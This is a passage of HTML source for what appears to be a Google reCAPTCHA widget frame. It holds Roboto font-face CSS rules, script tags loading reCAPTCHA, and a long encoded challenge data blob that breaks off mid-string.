  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aczN0bWuM63v0pXU0q8G8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aczN0bWuM63v0pXU0q8G8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aczN0bWuM63v0pXU0q8G8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOtwrgZJsO7w7bDqXkqwoXDpsOmwojDikgaAcKcwooCMT9JBcO/[base64]/CgVc0BcOIN1XCkVACw4LDuwjCuXctQsOLw5sSw7/[base64]/wrjDn8O7wo9qwrpMbXZ+OMOMwoMBGcOHbxPCi8KkSlLDmBIZRGh4K0zCsMKpwoo/BQLCvcKSc3zDuh/[base64]/[base64]/CqcKwPGgHwq7CucKGw7bDoQHCmsOJI8O9RigIFhRwbsOgwo7DpntwewTDusO0wpDDhMKxZcKbw5d2QTnCmsO4ZwM0wrzCqcOLw4FTw5olw5rCmcOqZ2krQcO9MMOVw7/Ck8O7ecOPw6oONcKuwrDDpj4GecK2UcOFKMOWDcKRCQTDocOvVFk/G0Vjwr9kMTN8f8KzwqJPXDgew78qw47CjTnDgnN7wr5iVBrCjsKswqluCcOMw4sZwobDmmXCiyxSCHHCs8KeC8OXCmzDmHPDkQsswqnDh0BEAcKmwrVaDyzDhsO+wq/DgsONw6vCnMOQC8OAJMKHZ8ORXMO6w6VxRsKUWQpXwq/DlHzDncKWRsOEw68jTsK/[base64]/[base64]/Cr8OkPMKTMA7DkG0Nw6vDqsK4wq7CiMKBw55/[base64]/wrx5wocxwqdQw71uJCvCnCbCs8KBwqk3w7l0w6HCjWQ1w6zCkw/DrsK4w73Ckm3DiR3CjMODMwJrBsOhw69TwovCkMOFwpcewph2w6c+bsOXwpnDjcOWCUbChsOBwqMVw6/Dswgqw5/DvcKDOHsTUTfCrhVwTMOwfVnDlsKCwojCnynCqMO2w4DCu8KnwrQqQsKydsKGC8OPwozDqmJDwr5gwonCgksEQ8KqR8KHWDbClmY1E8Kzwp/DrMOeOwYAKGPCq0LCoXvCnF0UKcOgYMOdXU/ChknDpi3DryfDicOmX8ONwqnCm8OTw7Bueh7DjcOcBMOPwr/ClcKJFMKZShBvbm3DscOTE8KsNF4fwq8gw7XDgGk/[base64]/ChElIFjTDrMO+OnbDgFDCkcOyw67CuFUEKi43w63CsmLCoiwUOAp1wofDuy1yCg51McOedcKWIS3DqMKofsOgw4cpbkdiwpTCgcKGEsK/F3kBQcOAw73CsBjClgkgwrzDqsO+wr/CgMOdw4PCmsK5wqsHw4/CtcODfsK5wo3CvVQjwpY6DkfCjMKiwq7DjMOAHcKdPkjDiMKnSB/[base64]/[base64]/w5tDwqvDkcO6w5vCjB0uD27DnMKPwoEiw7bDkS98Q8O1DcKcwp9/w50aJSjDusO7wrXDvTIYw4TCjHNqw7PDhUp9woXDgEdLwrp6Ei3Cr27CmsKHw5zCisKdw6lPw4HCiMOec0fDgsOUUcKfwrYmw60jwpnDjEcQw6RZwrnDsx5kw5bDksOPwqNbfCjDj24vwpjDkU/[base64]/DksKaw6gDw4ggw5kqwp7DhcKeAiQNw6Nfw7bCjiLDpsOQK8OPKsOZwrnCgcKiSEQdwqMiXjQNJMKMwp/CmxTDisKIwocwSsOvIwY3w5rDlgXDvHXChlvClMOlwpxZCMK5w73CiMOtfcKuw7waw7PComjCpcK6S8K+w4gPw4BlfX88wqTCq8OzSHZhwrY7w4XCu1kdw7Q/SB4Aw7Nkw7XCi8OdNWBiRTbDm8OswpFNWsKIwqTDvMOYGsKQPsOpJMK0GhLCucKvwpjDv8OlMAgoVUrCnlRDwpHCkCDCmMOVEsOUIcONVF1ULMK1wpHDpsKiw6luDsKHZcKzRcK6HcOMwpMdwrkGw57DlVVQwpjCk1xzwrDDtShzw5/[base64]/DlGnCvhYhN0PDqWhGBjBxB8OifcOew7o7wrJ6w5TDt08fwqM6wonDgDDCj8K5wpTDksODKMOHw6gLwqpPF2ZgBMOzw6hGw47DhcO1wq3CkVDDksOFEzQqZ8K3BThNeTQYVELCrBtPwqbCjzcFX8KXG8Oxwp7Cik/DojFkwpU5EsOrLxctwpUhIQXDj8Khw7Q0wqR3ZErDhksGd8K6w5ZhAsORPmfCmsKdwqnCsArDnMOcwpl8w6VAXsO9TcK8w7XDtsKvTh/CgMOaw63CpcOMEhzCmwnDmzt9w6M3wojCpMKjYm3CiW7Cr8OzJgPCvsO/wrJEMMOZw54Ow5ElJ0kRb8OPdlfCtMOFwr92w7XCrsOVw4kiLVvDhG3Do0tSw7c/[base64]/w6Q5woRBREvDhTEsJMOfQcKcw63CqsKUw53CsU8kVsOww790WcOQE01lWU4awroTwo1Ywp/[base64]/[base64]/CvlYOwpLDm8OHS8K/PVU9w40CwrnCqsKlwo7Cj8Knw73ChsKjwoByw4wdACt3wp8vasO5w5fDvRFrHjkKecOuwrTDmMO7GR7DswfDgh1/AMKDw7bCi8K2wprCqlkQwqzCnsObacOXwoYFPCPCoMOnSBs4wq7DoEzDsGFkwr95WkFPeV/DvknCnMK5QinDlsKNwoMgfMOaw7HDg8O0woHDncOgwrDDlnfCmX/[base64]/[base64]/DhDzCqnUYw6nDug0Dw4jDu3k3woXCu1HCu0jDk8KtWcOHHMKNNsKEw6UUw4fDk2jCgcKuw6IBw4hZJU1Vw6p6AFwuw708wroVwq8rw7zDgMOxMMOpw5XChsKODMK7B0x/YMKOIy/CqmHDtGbDnsKtOMO6TsKjwpcQwrfCsnTCv8Kpw6XDoMOhZmY0wrE7wpLDgcK5w6AXJmggB8ORcAjClcO9Z1LDuMKsRMKkd1LDnC07TcKVw63CuBjDvcOxFUYSwpglwoYfwr5oNWcXwrdSw6/DjEl6V8OXQMK/[base64]/w7QXwojDpW4VVGYTMcORwqdNTsKkw7NDXVXChcOwZUzCmsOsw4R5wo7Dh8Ovw5pde3gkwq3ClA1zw7NYWCFiw6LDu8Kww4/DscKlwr0zwoTDhjcewqDDj8KTFcOswqdRacOGCEXCpWPDosKEw6HCuEhYZsOww4APEn4kIm3CmsKYbG3DlcOywpxUw4UwS3nDlTgowrzDtsKMw4nCj8K8w60aHiYdIEJ4JBTClMOeYW5Gwo7Ctg3Cj0Aqwq0dw6IYwpXDrsKtwq8xw5LDhMK1woDDiE3DgR/CtGtHwq1TYGvCgsOJwpXCicOAwpjDmMO5VcKYLMOYw63CsB7Cp8KPwrZmwp/Cq3t+w7bDvMK2PTkbwqHCoR/DjADCmcKgwrrCoGA3w7tewqHCssO2K8KJccOjd3hJAwYXbsK0wq0DwrAnak4qYsOhAVkyDzHDohV9esKsAE87GsKGKnHDm1LCt2F/w6ZJw5fCgcOBw7dfwpfDgRY4BhdvwrrCk8OQw4bDvlvClArDusOVwoRCw4nCsQRwwobCrDfDsMKnw4TDqkMfwpEKw754w4PCgl7DrUjDjlXDrMKQGz7DgcKawqjDqHUnwoguC8KlwrxaJsKqeMKOw7/DmsOOcCHDgMKzw7Bgw5Ziw7bCoi9tfVzDq8O+w6rCghtJWsOJwqvCscKZej3DmMOCw70SdMOOw54UPMKqwopoIMOpCgbCsMKCecKbSW7CvG1mwqc7RUTCm8KAwq/DlcO3wpbCtMOSYU8owo3DksK5wr4ESXvDgMOES2XDvMO1UGTDssOaw7wqbMOQb8KVwrcmRnXDrcOpw63DpwjCpsKdw4nCl3bDn8K4wqIETXduAFAHw7zCr8OofhDDtQ4aCsO2w5o5w7VPw4MCJXnCu8KKP1LCkcOSAMKpw4/Cri5Ew5nCikFJwoBiwpDDh1bDoMOPwohaF8K4worDsMOWw7nDqMK/wph6IhrDugcMdcOtwpXCssKnw6vDgMK9w7XCh8KDNsOFQxfCn8O5wqYGBFt3FsOMB23ChMK4wq/CnMKwV8KAwrHDkk3CkcKJwrDDuHclw6bCvMKcYcOYcsO5B2FWD8OxZSJWMCjCk0Bfw49YKSB+K8KPwpzCnH/DiQHCiMOkB8OTbcOBwrfCosKRwo7Cji0tw61Vw7V2X3gIwrPDlsK0PHsWVcOSwrdgXMKrw5LDtS/DgMKNLMKOd8KeW8KWUsK5w7lHwrpgw5wSw6Mmwq4/d3vDoRrCkmxrw7Qmw54qCQ3CrcKpwrDCjsO/H2rDgAnDocKwwrHCkCx2wqnDt8OhZMOOXcOOwpzCtl5yw5PDuxHCqcOBw4fCtsKsUsOhDCF2w4/CnHx6wp4LwoUYNChkemDDqMOFwqhWVRQPw6bCui3CiibCnzRgbXtIN1Mqw5VLwpTDqMO0wovCucKNScODw5UawqEMwp8ewrLDjcOcwqHDisK+N8K0LyU4cnFVV8Oqw5hAw703wqAnwr/[base64]/CHDCrsO3JyJcCsO1w6jCpTTDm8OUNmsOwrnDlEPCm8OXw7/DpcOUWC7DusOwwrbCiEzDp2wswr/Cq8O2w7o8w5Yxw6zCrsK+wqPDqFnDn8KYwr7DkHEkw6xmw7Ebw77DusKcRsKvw7oCGcO4dsKcaRfChcKywqo8w7jCiCbCnTc9UCTCmhtPwrbDlBd/SzXCmCLCk8OMQsKNwrMPZRDDs8K6OiwFw4/CpMKlw4LCtMOndsOEwqYfPlXCsMKOZkc4w5zCvGzCs8K4w5rDn2rDpkXCvcKVF0s3BsOKw7dEKRfDuMO/wrh8ElzCv8OvNMKGEV0BPsKHWgQVLMKmU8KqMV8cTsOBwr/Dl8ObLMO7NkoawqXDhBwzwofCgRLDnMODw4c2NwDCk8KlQsOcDcOsUsOMDRROwo4Uw6nCjDfDncOdHm/CrMKxwo/DhMKTGsKgCm0DFMKZwqTDtwY6cxQDwpzCucOVOsORKQV7BsOXwrDDnMKPw7QYw5LDsMKzHyPDg18mUzUEVMOIwrVow4bDugfDosKyF8KCZ8ODdQt3wpZALhJ7Xnh1wqsbw7/ClMKCCcKbw4zDoFDClcOQAMORw5FVw6E+w400XAZxaivDvCxKXsKEwrNORmLDjMOxUhpewrdRHsOXDsOIMyo4w4sENsKYw6rCpsKSaT3CpsOtKXAWw6EkUyN1QMKOwq/CuFZfGcOIw47CnsKwwonDmw3CpMOLw5/DlMOTX8OwwrXDvMOfZcK+w6nCssOOw6AFGsOnwpwywpnCiAgfw60Kw6s3w5MMAjHDriR/w4JNM8ONRMOSTcKmw6l4T8KNX8K2w7TCqMOHQcKww5rChxARVg/CrU/DqTPCosK4wpl/[base64]/[base64]/w7fCucOMw7fCmn3DgWsRAzfCvz52K0vCocOzw7IMw4jDk8KzwqHCnBN+woZNEwXDgGh9wprDqyHCl21AwrzDj33DiFrDmcKHw5ldM8O5NMKcwojDhcKSbEM9w5LDqcKsDRUJVsOeahHCsQUEw67Dh1dcZcOYwp1cChbDunpsw4rCjMOFwo9cwpFAwq/[base64]/P8K3e0bCv17Dt34TwqtAw5vDvk7CrlPCi8KxUMKpdkvDpcO4e8KbU8OJPi/Cn8Otw6XDjVlbX8OJHsK+w5jCgDPDicOPwqXCjsKXZMKcw4vCuMO1w47DsxcqO8Kqc8K5OQcQYMK7aQzDqBbDmsKsR8KRdcKTwrHCv8KhJzLCosK+wrTCtglEw7HCqBQ/UsKAGyFYwrbDvwjDvMKMw4bCpMOgw64KA8OtwobCicK5PsOdwqc2wqXDh8OKwq/CmcO5AD5mwqV2XCnDq0bClyvCh3rDmB3DhcO0Z1QDw4XCrXHCh0MqbAvCvMOmD8OGwpDCscKmYcO/w5jDjcOKw7xdWXY+cWo8fQ8qw7rDosObwrTCrVssQRUCwo/[base64]/Un9Nw6vDkMOtwoHDmcOlGAoNa8K9w6ZbaWQ4w6d+BsKVdsOjw4dWUsK+NyknQMO/OcKcw5rDusO/w4IxT8OPeUrCq8OdC0XCicK6wr7ChF/CjsOGMEh1HMODw7jDiVFNw5nCoMOwC8O+w5hjS8KKbU3DvsK0wpnCpA/[base64]/DrcKHw5LCokEtwoI0d8OZwqsqw5BxGMKyfMOWwq1KZE9cI8O5w7NUUMKBw5rChMKEP8KuFcOXw4DCsW4oJFYGw5lBZFjDmwTDs21LwprDkkFRY8Oxw7XDucOMwrFfw7PCvElgMsKObMKcwqdqw7HDvcOTwqjCmMKfw6fDscKTSW7CmCx3ZMK/[base64]/wpvDiEnDlkZbdMO+fsK6P8OnA8O8BsKYw5QZwrJLwrXDj8OqZBRtcMK9w4/CsXHDp2h4OMKtGmUACWjCmEoxJmjDnAjDmcOIw7HCqVJxwoXCv2AKQkwlbcOxwoItw7Jaw6B+CULChmMEwp5rXEXCvjbDiBzDqsOnwoXCsCJzCsOVwo/Di8KICFALDldhwpFhYcOVw5/CmmMiw5VgBRRJw6J8wp7DnmMaZmpOw4oRL8O0IsKJw5nDhcKTwqgnw5DCthLDkcOCwrkie8K/woR8w4NkGE0Kw502TsOwPTTDisK+KMO6IcOrE8OGNcKtUBjCqcK/HMO6w5xmJVU1w4jCuk3DhH7DicOsKWbDhnEvw7xDJsKtw40Xw51WPsKwOcOBVgonNh4Kw5k6w5nDnSLDq3Uiw4jCl8OjVgcDdsOzwozCj0J+w60XY8O/[base64]/wqwhw73CkhQ3w5ZhXsOnwqQ5w5cRw6fCkS5Lw71GwoPDlFMPNsK9PcODM3rDlyZ7R8OiwrVTwoHChitzwqNVwqQcQ8Ktw7dmwqLDkcK8wpMTb0rCi1fCisOXS2nCtcOxOnvClMKNwpQoZkgFAxxDw5sTfcKGPF9AOFUXIcOzIMK0w61DZCTDg0hCw44/[base64]/DqcKyXcO5Kkc9w6hpPMO5w5jCg8KhwqXCmsKvAUMYw7DCgw5WIcOLw47ClCEKCQnDpMK7wpsYw6/Dul1kKsKcwpDCnmrDhWNMwqrDncOYw4LCkcOgw6JIXMO5dkcHU8OCFHdKMAYnw7TDrjlJwrVTwp9zw5TCmA5nwrPDvTgqwoIsw5x7X3/DhsKnwoszw5lqBkJZw4R2wqjCp8K9HVlqBE/CkgLCkcOVw6XDgicQwplGw5XCvGrDh8Kyw4vDhE5Aw7Ajw6MFVsKKwpPDniLDsVUyblBgwp/ChGfDhCPCr1Bvw7DCpnXCkVkgwqoSw6HDhDbChsKETcKMwpvDo8Oiw4MSNANkw6gzN8K1wr/CkW/CosOVw7IVwrnDnMKvw4zCvxRDwo7DkCRiPMONaj5XwpXDssOJw4XDvzZbcsOCJMOIw6RAXcOTFSlcwos5OsOaw5Z+woEHw6XCqx0kw7/DksO/w5jCnMOsKR8lCMOhWknDsWPDkTdrwpLChsKDwojDjD/DjMKxBwLDn8KAwqfCrcO7QQ/DjnHCvUwHwofDisK/BsKnAMKew511wo/DmMOxwoMzw6PDqcKvwqHCmjDDkUFXUsOdwqg8BnLCpMK/w4jCjcOqwoPCi3nCi8OCwpzCnj/DpMOnw5XCmMOgw55WMFhSI8O1wq8two16IMK0JDg3YcKFLkTDvcKwAcKhw4jCvCXChj1abX9xwo/CgC5FfW3CqcKAFgjDksOlw7VvJ3/[base64]/CssKkQHhBKg3DlMKvwoR5w4zCrwcAw7R7PsKAw6TDicKXPsKowqjDi8O8w7ATw4wrZFJjw5AEIhLCkU3DnMO6NkDCj0bCsDhDJsOAwpjDvn0IwozCk8K/fWxxw7vDpcOfecKFKw7DlB/CsRsPwoxgcTPCnMK3w5UoZHbDiSzDvMOIGxrDr8O6KgVyKcKTOAZqwpXDv8OfS3UkwoVoShJJwroKH1HDl8KJw7tRMMOjw6fDksKHMBfDk8O6wrbCs0jDgcOpw6xmw5kIKS3CmsOqf8KbVSTCg8OMGkTDicKgwr9/UkUGw4wfSGtrT8K5woQkwqXDrsOZw7t2CDvCjmIFwoZdw5UUw61Zw6AXw7rCvcO2w55SXMKPGxDCnMK2wqNOw53DgXfDicOPw7kmHlFhw47DvcKXw61JLBoUw6vDi1vCgcOpMMKmw5rCqlF/woh5wrozwq/Cs8Kww5VeaBTDqC7DqQvCi8KiCcKFwoEmwr7DvMO/eVjCtmvDmjDCiGLCucK5AMO5UcOibHfDmsO+w6nCh8OUDcO2w6fDlcK6DMKxRsOgBcOMw4YGasOfH8OhwrLCksKYwrgrwppLwrsFwocRw6jClcKmw5nClMOQZgEqJiFTdEZOwqJbw7jCsMOXwqjCnG/Cq8OiMTQ6wo8WDUomw6VmRlLCpQrCoThvwpV0w6wvwqR3w4EAwqPDkBF+R8Oyw7bCrjphwrPCr3TDncKJXcK1w5XDi8Kjw7HDkMOAwrHDjhXCmk5Cw7DCm0V5E8Omw5gDwonCrTjCicKqX8KswpbDicO9fcKZwoZyNy/DhsOEMlNfJQ9YGUs0EEPDkcOdeS8JwqdvwpcSOgpfwofDsMOpaEl8KMOSWmZfanINfcO7JcO0LsOYWcK9wrc0wpdWwr1Iw7glw5BTPxkRQyRzwqhQISzDkMKswrZpw5rCii3DrmLDkcKbw7DCvArDj8OQfsKnwq0iwp/CpyAmADEMJ8KSaAQfMsOAHcKdRR7CgVfDr8OyIQxuwpAXwrd1w6fDnsOUfiYPWcKqw5bCgnDDkifCjMKRwrLCtlZxbA9xw6NywpnDoljCm1/DshF0wprCjXLDmW7CgzHDlcOrw6I1w4FhUGDDisKLw5FEw6wmTcKhwrnDgcKxwpTCqgYHw4TDkMK/fcOswqfDlMKHw7BZw53CscKKw4okwqzCncO/w7Vfw67Cl04Cw7fCl8KBw7FIw483w6gKA8O6ZzjDvFvDgcKKwpgzwqPDqMOTVm/Ci8KjwrTCkm9DNcKdwolswrfCssKtfMKxBRzCmCzCujDDm0oNI8KmQw3CoMKPwodUwpw7TsOAwrXCixfCr8K8dUDDrGAwWMOkL8KkFT/[base64]/NwkQwrYxC8Kww7LCnTrDh0rClkHCu8O